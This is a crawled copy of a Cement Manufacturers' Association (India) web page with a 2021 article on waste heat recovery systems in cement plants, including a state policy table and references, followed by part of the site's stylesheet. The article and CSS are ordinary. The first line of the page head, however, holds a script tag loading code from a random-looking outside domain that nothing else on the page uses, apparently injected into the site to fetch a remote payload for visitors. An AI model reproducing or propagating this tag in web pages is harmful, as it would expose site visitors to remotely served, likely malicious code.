

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmaindia.org/enhancing-energy-efficiency-through-waste-heat-recovery-system
body_size: 55315
content:
<!doctype html>
<html lang="en">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;700&display=swap" rel="stylesheet">
    <!-- Bootstrap CSS -->
    <!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous"> -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/bootstrap.min.css">
    <!--<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.theme.default.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/assets/owl.carousel.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/cma-main.css">
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/responsive.css">
    <link rel="icon" type="image/png" href="https://www.cmaindia.org/public/favicon.ico"/>
    <link rel="stylesheet" href="https://www.cmaindia.org/public/dist/css/cma-style.css">
    <link rel="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css" />
    <script src="https://www.cmaindia.org/public/dist/js/jquery-3.4.1.slim.min.js"></script>

    <link rel="icon" type="image/png" href="https://www.cmaindia.org/public/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="https://www.cmaindia.org/public/favicon/favicon.svg" />
    <link rel="shortcut icon" href="https://www.cmaindia.org/public/favicon/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.cmaindia.org/public/favicon/apple-touch-icon.png" />
    <link rel="manifest" href="https://www.cmaindia.org/public/favicon/site.webmanifest" />

<title>CMA</title>
<style>
#container {
  height: 90%;;
  min-width: 310px;
  max-width: 1100px;
  margin: 0 auto;
}

.loading {
  margin-top: 10em;
  text-align: center;
  color: gray;
}

.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 16px;
  font-size: 16px;
  border: none;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}
</style>

<script src="https://code.highcharts.com/maps/highmaps.js"></script>
<script src="https://code.highcharts.com/maps/modules/exporting.js"></script>

<script src="https://code.highcharts.com/highcharts.js"></script>
<script src="https://code.highcharts.com/modules/exporting.js"></script>
<script src="https://code.highcharts.com/modules/export-data.js"></script>
<script src="https://code.highcharts.com/modules/accessibility.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/proj4js/2.3.6/proj4.js"></script>
<script src="https://code.highcharts.com/maps/modules/offline-exporting.js"></script>
<script src="https://code.highcharts.com/mapdata/countries/gb/gb-all.js"></script>
<script src="https://code.highcharts.com/modules/marker-clusters.js"></script>

   <script src="https://www.cmaindia.org/public/map/js/jquery.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/d3.v3.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/topojson.v0.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/ajax.js"></script>
<script src="https://www.cmaindia.org/public/map/js/map.js"></script>
<script src="https://www.cmaindia.org/public/map/js/nav.js"></script>
<script src="https://www.cmaindia.org/public/map/js/redirect.js"></script>
<script src="https://www.cmaindia.org/public/map/js/slick.min.js"></script>
<script src="https://www.cmaindia.org/public/map/js/custom.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js"></script>
<script>
    $(function(){
        $('#menu').slicknav({
          closedSymbol:'+',
          openedSymbol:'-',

        });
    });
</script>
</head>

<body>

    
    <header class="header py-3">
        <div class="container">
            <div class="row">
                <div class="col-4 logo">
                    <a href="https://cmaindia.org"> <img src="https://www.cmaindia.org/public/dist/images/logo.jpg" alt=""></a>
                </div>
                <div class="col-8 header-right">
                    <div class="row">
                        <div class="col-11 align-self-center">
                            <nav>
                               <ul class="d-flex justify-content-between align-items-center" id="menu">
                                                                            <li>
                                                                                        <a href="https://cmaindia.org">Home</a>
                                                                                                                                </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/aboutcma">About CMA</a>
                                                                                                                                    <ul>
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/aboutcma">Cement Manufacturers&#039; Association, India</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/leadershipmain">Leadership</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/member">Members</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/awards">Awards &amp; Accolades</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/about-cement">About Cement</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/evolution-of-cement">Evolution of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/what-is-cement">What is Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-making-of-cement">Making of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-making-of-concrete">Making of Concrete</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-and-varieties-of-cement">Varieties of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/about-cement-standards">Cement Standards</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/dashboardnew">Cement Dashboard</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/glossary">Glossary</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/focus-area-energy-and-fuels">Focus Areas</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-energy-and-fuels">Energy &amp; Fuels</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-logistics">Logistics</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-mines-and-mineral">Mines &amp; Minerals</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/focus-area-environment">Environment</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/cma-multimedia">CMA Initiatives</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/cma-multimedia">Events</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/video-gallery">Video Gallery</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/women-of-cement">Women of Cement</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/publication">CMA Publications</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/union-budget">Union Budget 2025-26</a>

                                                    </li>
                                                     
                                                

                                            </ul>
                                                                                     </li>


                                                                            <li>
                                                                                        <a href="https://cmaindia.org/contactus">Contact us</a>
                                                                                                                                    <ul>
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/teamcma">Team CMA</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/contactus">Contact us</a>

                                                    </li>
                                                     
                                                
                                                                                                        <li>
                                                        <a href="https://cmaindia.org/work-with-cma">Work at CMA</a>

                                                    </li>
                                                     
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                
                                                    
                                                

                                            </ul>
                                                                                     </li>


                                    
                                </ul>
                            </nav>
                        </div>
                        <div class="col-1 search-div">
                            <a href="https://cmaindia.org/search"><img src="https://www.cmaindia.org/public/dist/images/seach-ci.jpg" alt=""></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="banner">
            </div>
    <div class="banner-sub">
    
    <img src="https://www.cmaindia.org/public/dist/images/heat-recovery-banner.jpg" alt="">
    <!-- <div class="banner-content">
        <div class="container">
            <div class="heading">Focus Areas</div>
            <p>Know about the industry summits, conferences, exhibitions and training events.</p>
        </div>
    </div> -->
</div>
  <!-- <div class="breadcrumb1">
            <div class="container">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="https://cmaindia.org">Home</a></li>
                    <li class="breadcrumb-item active">Focus Area: Logistics</li>
                </ul>
            </div>
        </div> -->
    <div class="container my-5">
        <div class="row equal_height-column">
            <div class="col-lg-8 col-md-12 col-sm-12">
                
                <div class="custom-btn">
                    <h4>Enhancing energy efficiency through Waste Heat Recovery System (WHRS)</h4>
                    <h6>September 30, 2021</h6>
                </div>
            
                <div class="py-4">
                    <h4>Introduction</h4>
                    <p>India, the fifth largest economy in the world, aims to achieve USD 5 trillion GDP mark by 2025. Concurrently, India is amongst the few G20 countries to be on track to meet its Nationally Determined Contributions (NDCs) committed under the Paris Agreement. These twin goals necessitate an immediate need to decouple economic growth from associated GHG emissions. About 50% of the total energy consumed by the industry sector is wasted in the form of heat losses requiring an urgent impetus on energy productivity.<sup>1</sup> In the context, Waste Heat Recovery (WHR) system, a process of capturing waste heat losses during an industrial process, has a critical role to play in energy intensive industries such as Cement, Steel and Aluminium, among others. The captured waste heat losses can be utilised towards generation of power and other productive use through ancillary equipment(s).</p>
                
                    <p>According to the Ministry of New and Renewable Energy (MNRE), the Indian Cement Industry has the highest potential (amongst identified sectors) to generate 1100 MW (2016 estimates) of clean energy through the installation of WHRS.<sup>2</sup> This capability continues to grow proportionately with an increase in cement manufacturing capacity, bringing it close to 1.3 GW at current production capacity levels. At full potential, WHRS would help replace the energy requirement equivalent to 8.6 million tonnes of coal, resulting in emissions savings of 12.8 million tonnes of CO<sub>2</sub> (MtCO<sub>2</sub> ) by the Indian Cement Industry.</p>

                    <h4>WHRS in Cement Industry</h4>
                    <p>In a Cement plant, limestone (CaCO<sub>3</sub>) is mixed with various additives and processed in the kiln at ~1400°C temperature to manufacture the intermediate product called clinker. Post clinker production, waste heat from various centres, such as the preheater and cooler, is recirculated for secondary and tertiary use in the kiln process and drying of input feed, mainly coal and limestone. After tertiary use, the temperature of waste gases is in the range of 250-400 degrees celsius. It is estimated that for dry process Cement plants, nearly 40% of the total input heat is available as waste heat from exit gases of the preheater and cooler.<sup>3</sup></p>

                    <p>In the absence of a WHRS installation, the extraneous gases are vented out into the atmosphere as waste, which raises the local ambient temperature. In cement plants enabled with a WHRS, however, the waste heat from hot gases is leveraged to generate steam through the boiler, which is then passed through a turbine to generate electricity. WHRS is implemented after the pre-heater boiler and in the cooler mid section to recover heat from the exhaust gases. After heat extraction, the exhaust gases at ~90 degrees celsius are released into the atmosphere. The power generated from WHRS can meet up to 25-30% of the electrical power requirement in a Cement plant. Technologically, WHRS is the only solution that is economically feasible to tap this heat from industrial waste gases and to limit further usage of fossil fuels.</p>

                    <p>In addition to power production, WHRS offers several additional accompanying benefits in comparison to other clean energy/renewable energy alternatives, which are detailed below:</p>

                    <ol class="roman-style">
                        <li>
                            <h5>Feasibility with existing technology</h5>
                            <p>WHRS can be implemented with the existing cement manufacturing technology with desired modifications.</p>
                        </li>
                        <li>
                            <h5>Continuous generation of energy</h5>
                            <p>Unlike solar or wind energy, which is intermittent, WHRS power is generated round the clock as long as the Cement plant is operational and cement is being produced. The continuous power generation serves as a reliable source and ensures grid stability.</p>
                        </li>
                        <li>
                            <h5>Adequate space utilisation</h5>
                            <p>Unlike solar or wind energy, WHRS can be implemented in limited space in proximity of the pre-heater and cooler unit. Implementing solar project equivalent to the WHRS capacity of Cement Industry would require ~17,000 hectares of land, which is over 10% of the total area of Delhi.</p>
                        </li>
                        <li>
                            <h5>Water footprint and particulate matter emission</h5>
                            <p>Installation of WHRS reduces water consumption required for quenching hot gases in the Gas Conditioning Tower (GCT) during cement manufacturing process. It also minimises dust emissions by improving the performance of dust controlling equipment.</p>
                        </li>
                    </ol>

                    <h4>WHRS installation in Cement Industry</h4>
                    <p>Currently, the Cement Industry has implemented 538 MW of WHRS capacity, which is the highest among all the potential sectors identified by MNRE.<sup>4</sup> The adoption of WHRS is concentrated in three states, namely, Rajasthan (~42%), Chhattisgarh (~16%), and Madhya Pradesh (~11%), which together account for 70% of the total WHRS capacity in the Cement Sector. The high rate of adoption of WHRS in these States is largely on account of supporting policies that place WHRS power at par with renewable energy and various incentives such as allowing WHRS power to meet the Renewable Purchase Obligation (RPO) compliance for the obligated entity for both solar and non-solar categories. Respective RPO modalities across a few states with prominent presence of Cement Companies is detailed in Table . The cost of power through a WHRS, including capital cost, is as high as INR 4.5-5.0 per kWh, which can be made more scalable and comparable to traditional modes through an enabling policy support system.</p>

                    <div class="data-title">RPO modalities across Indian states</div>
                    <div class="table-responsive">
                        <table class="table custom-table border table-condensed">
                            <thead class="thead-light">
                                <tr>
                                    <th scope="col">S. No.</th>
                                    <th scope="col">State</th>
                                    <th scope="col">Whether WHRS power is subjected to RPO Compliance?</th>
                                    <th scope="col">Whether WHRS power is utilised to meet RPO Compliance?</th>
                                    <th scope="col">Electricity Duty (ED)</th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>1</td>
                                    <td>Chattisgarh</td>
                                    <td>No</td>
                                    <td>Yes, both Solar &amp; Non Solar</td>
                                    <td>No</td>
                                </tr>
                                <tr>
                                    <td>2</td>
                                    <td>Madhya Pradesh</td>
                                    <td>No</td>
                                    <td>Yes, only Solar</td>
                                    <td>No</td>
                                </tr>
                                <tr>
                                    <td>3</td>
                                    <td>Rajasthan</td>
                                    <td>No</td>
                                    <td>Yes, both Solar &amp; Non Solar</td>
                                    <td>No</td>
                                </tr>
                                <tr>
                                    <td>4</td>
                                    <td>Karnataka</td>
                                    <td>No</td>
                                    <td>Yes, both Solar &amp; Non Solar</td>
                                    <td>No</td>
                                </tr>
                                <tr>
                                    <td>5</td>
                                    <td>Andhra Pradesh</td>
                                    <td>No</td>
                                    <td>No</td>
                                    <td>WHRS power exempted</td>
                                </tr>
                                <tr>
                                    <td>6</td>
                                    <td>Uttar Pradesh</td>
                                    <td>No</td>
                                    <td>No</td>
                                    <td>WHRS power exempted</td>
                                </tr>
                                <tr>
                                    <td>7</td>
                                    <td>Gujarat</td>
                                    <td>Yes</td>
                                    <td>No</td>
                                    <td>No</td>
                                </tr>
                                <tr>
                                    <td>8</td>
                                    <td>Maharashtra</td>
                                    <td>Yes</td>
                                    <td>No</td>
                                    <td>WHRS power exempted in 2 regions</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    <div class="data-source">
                        Source: Survey of Cement Industry and Directory 2019, 6th Edition, Annual Reports, Investor Presentation and news articles
                    </div>

                    <h4>WHRS in other economies</h4>
                    <p>The United States (US), European Union (EU) and China, - accounting for over 50% of the global GHG emissions – have been promoting innovative policy measures and advanced technologies like WHRS in a bid to minimise their carbon footprint. In these economies, WHRS based power is considered equivalent to renewable energy.</p>

                    <h4>Conclusion</h4>
                    <p>WHRS as a process has significant potential to improve energy efficiency, mitigate greenhouse gas emissions and replace the additional requirement of conventional fuels without any logistical, environmental or process constraints. Given the advantages that WHRS represents for industry and the environment, India should consider recognising WHRS at par with renewable energy and provision for extending associated support to industry by way of relaxations in RPO compliance, electricity duty and import duties among others.</p>
                </div>
            </div>

             <div class="col-lg-4  col-md-12 col-sm-12  ">
            <img src="https://www.cmaindia.org/public/dist/images/waste-heat-recovery-system.png" class="img-fluid text-img-article">
    
    <div class="custom-btn">
        <h4>Related Articles</h4>
    </div>
    <ul class="list_dash">
        <li>
            <a href="https://cmaindia.org/enhancing-energy-efficiency-through-waste-heat-recovery-system">Enabling Energy Efficiency through Waste Heat Recovery System</a>
        </li>
        <li>
            <a href="https://cmaindia.org/perform-achieve-trade">Overachiever in Perform Achieve Trade(PAT) Scheme</a>
        </li>
        <li>
            <a href="https://cmaindia.org/indian-cement-sector-hallmark-of-energy-efficient-operations">Indian Cement Sector A Hallmark of Energy Efficiency Operations</a>
        </li>
        <li>
            <a href="https://cmaindia.org/cement-industry-energy-requirements">Meeting fuel needs through Domestic Sources</a>
        </li>
        <li>
            <a href="https://cmaindia.org/coal-offered-to-cement-industry-in-tranche-v-cil-auction">Coal Offered to Cement Industry in Tranche V CIL Auction</a>
        </li>
        <li>
            <a href="https://cmaindia.org/cement-plastic-positive-industry">Cement: A Plastic Positive Industry</a>
        </li>
        <li>
            <a href="https://cmaindia.org/science-based-targets">Science Based Targets</a>
        </li>
        <li>
            <a href="https://cmaindia.org/cement-concrete-structures-carbon">Cement Concrete Structures as Carbon Sinks</a>
        </li>
        <li>
            <a href="https://cmaindia.org/circular-economy-through-coprocessing">Circular Economy through Coprocessing</a>
        </li>
        <li>
            <a href="https://cmaindia.org/climate-resilient-infrastructure">Climate Resilient Infrastructure through Concrete</a>
        </li>
        <li>
            <a href="https://cmaindia.org/making-every-drop-count">Making every drop count – A Water Positive Industry</a>
        </li>
        <li>
            <a href="https://cmaindia.org/cement-grinding-units-running">Cement Grinding Units running on 100% Renewable Energy</a>
        </li>
        <li>
            <a href="https://cmaindia.org/the-effects-increase-in-spending">The effects of an increase in Spending of 1% of GDP on Infrastructure</a>
        </li>
        <li>
            <a href="https://cmaindia.org/domestic-coal-supply-to-various-sectors">Domestic Coal Supply to various Sectors</a>
        </li>
        <li>
            <a href="https://cmaindia.org/circular-economy-of-gypsum">Circular Economy of Gypsum</a>
        </li>
    </ul>
</div> 
        </div>

    <div class="refrences">
        <h5 class="green toogle-btn"><i class="fa fa-info-circle" aria-hidden="true"></i> References</h5>
        <ol class="numbering">
            <li>
                Productivity: Wooley Elliot et. al., Industrial waste heat recovery: A systematic approach (2018), Available at: <a href="https://doi.org/10.1016/j.seta.2018.07.001" target="_blank">https://doi.org/10.1016/j.seta.2018.07.001</a>; accessed August 23, 2020
            </li>
            <li>
                WHRS: MNRE; Available at <a href="https://indsteel.org/pdf/environment-related-notifications/public_notice_on_waste_heat_power_MNRE.pdf" target="_blank">https://indsteel.org/pdf/environment-related-notifications/public_notice_on_waste_heat_power_MNRE.pdf</a>; accessed Sep3, 2021
            </li>
            <li>
                Cooler: Cement Sustainability Initiative, World Business Council for Sustainable Development (WBCSD), Existing and potential technologies for carbon emission reductions in the Indian cement Industry (2011), Available at <a href="https://www.ifc.org/wps/wcm/connect/0bd665ef-4497-4d6d-9809-9724888585d2/india-cement-carbon-emissions-reduction.pdf?MOD=AJPERES&amp;CVID=jWEGLpL" target="_blank">https://www.ifc.org/wps/wcm/connect/0bd665ef-4497-4d6d-9809-9724888585d2/india-cement-carbon-emissions-reduction.pdf?MOD=AJPERES&amp;CVID=jWEGLpL</a>; accessed August 23, 2020
            </li>
            <li>
                MNRE: CMA complilation based on Annual Reports/press releases of Member Companies.
            </li>
        </ol>
    </div>
</div>
    
    <footer class="footer-last">
       <div class="container ">
           <div class="row">
           <div class="col-9">
               <p>Copyright © 2026 Cement Manufacturers' Association. <a href="https://cmaindia.org/disclaimer">
                Disclaimer</a>  | <a href="#"> Site Map</a>  |  <a href="https://cmaindia.org/terms-of-use">Terms & Conditions</a> | <!-- <a href="https://cmaindia.org/privacy-policy">Privacy Policy</a> | --> <a href="https://www.digistreetmedia.com/" target="_blank">Site Credits</a></p>
           </div>
           <div class="col-3 text-right">
                Follow us&nbsp;&nbsp;&nbsp;<a href="https://twitter.com/CMAIndia_" target="_blank"><img src="https://www.cmaindia.org/public/dist/images/icon-twitter.png" alt="Twitter" width="16"></a>&nbsp;&nbsp;&nbsp;<a href="https://in.linkedin.com/company/cement-manufacturers-association---india" target="_blank"><img src="https://www.cmaindia.org/public/dist/images/icon-linkedin.png" alt="LinkedIn" width="18"></a>
           </div>
       </div>
    </div>
    </footer>


    <script src="https://www.cmaindia.org/public/dist/js/popper.min.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/bootstrap.min.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/index.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.js"></script>
    <script src="https://www.cmaindia.org/public/dist/js/custom-js.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/cma-main.css
body_size: 104021
content:
body{
    /*font-family: 'Rubik', sans-serif;*/
    font-weight: 400;
    font-size: 16px;
}
/*.container{
    width: 100%;
    max-width: 1280px;
}*/
html, body{
    overflow-x:hidden;
}
ul{
    margin: 0;
    padding: 0;
}
li{
    list-style: none;
}
a , a:hover{
    color: #000;
    text-decoration: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
header.header-top {
    background: #f4f4f4;
    width: 100%;font-size: 15px;
    border-top: 6px solid #d39e00;
}
.header {
    border-top: 4px solid #d39e00;
    transition: 0.3s ease-in-out;
}
.header.fixed{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 99;
    background-color: #fff;
    transition: 0.3s ease-in-out;
}
.slicknav_menu{
    display: none;
}
.cma-dashboard {
    background: url(../images/dashboard.png) 0 3px no-repeat;
    background-size: 16px;
    align-self: center;
    padding: 0px 7px 0 22px;
    margin-right: 10px;
    border-right: 1px solid #ccc;
}
.conta{
    background: url(../images/contact-ic.png) 0 4px no-repeat;
    background-size: 16px;
    padding: 0px 0 0 22px;
    margin-right: 9px;
    align-self: center;
}
.becom-mem {
    background: url(../images/member-ic.png) 6px 7px no-repeat #16ae68;
    align-items: center;
   
}
.becom-mem a{
    padding: 6px 16px 7px 42px;
    display: block;
    color: #fff;
}
.mem-log {
    background: url(../images/member-loging.png) 7px 9px no-repeat;
    background-size: 16px;
    align-items: center;
    padding: 0px 0 0 22px;
}
.mem-log a {
    padding: 6px 16px 7px 6px;
    display: block;
    /*color: #fff;*/
}
.col-8.header-right {
    align-self: center;
}
nav li {
    position: relative;
}
nav li a {
    border-right: 1px solid #d39e00;
    padding-right: 36px;
    padding: 10px 25px 12px 0px; /*8px 36px 8px 8px;*/
}
nav li:last-child a{
    border:0;
    padding: 0;
}
nav li a:hover , nav li.active a{
    color: #f5af14;   
}
nav li.active a{
   font-weight: 500;
}
nav li ul {
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    width: 200px;
    padding: 8px;
    box-shadow: 0 0 8px rgba(0,0,0,0.1);
    transition: all linear 0.5s;
}
nav li ul li {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
nav li ul li:last-child {
    border: 0;
}
nav li ul li a,
nav li ul li:last-child a{
    font-size: 14px;
    border: 0;
    padding: 8px !important;
    display: block;
}
nav li:hover ul {
    opacity: 1;
    visibility: visible;
    top: 36px;
}
.banner {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 3px solid #ccc;
}
.banner .left {
    width: 65.75%;
}
.banner .banner-inside {
    position: relative;
}
.banner .banner-content {
    width: 40.46%;
    /*width: 50.46%;*/
    height: 100%;
    /*background: rgba(13,168,96,0.89);*/
    background: rgb(104 103 171 / 86%);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    padding: 0 4%;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    font-family: 'Poppins', sans-serif;
}
.banner .banner-content .banner-content-inner {
    padding-left: 40px;
}
.banner .banner-content.two {
    background: rgba(11,40,80,0.8);
}
.banner .banner-content.three {
    /*background: rgba(209,144,0,0.87);*/
    background: rgba(13,168,96,0.89);
}
.banner .banner-content.four {
    background: rgba(128,8,53,0.7);
}
.banner .banner-content.five {
    /*background: rgba(17,40,82,0.89);*/
    background: rgb(189 147 9 / 85%);
}
.banner .banner-content.four,
.banner .banner-content.five {
    width: 100%;
    height: auto;
    top: auto;
    /*padding: 10px 2% 40px 11%;*/
    padding: 5px 2% 5px 4%;
}
/*.banner .banner-content.four .heading,
.banner .banner-content.five .heading {
    font-size: 32px;
}
.banner .banner-content.four p,
.banner .banner-content.five p {
    font-size: 14px;
    margin-bottom: 5px;
}*/
.banner .banner-content.four .know-more,
.banner .banner-content.five .know-more {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    margin-top: 0px;
}
.banner .banner-content .banner-content-inner {
    
}
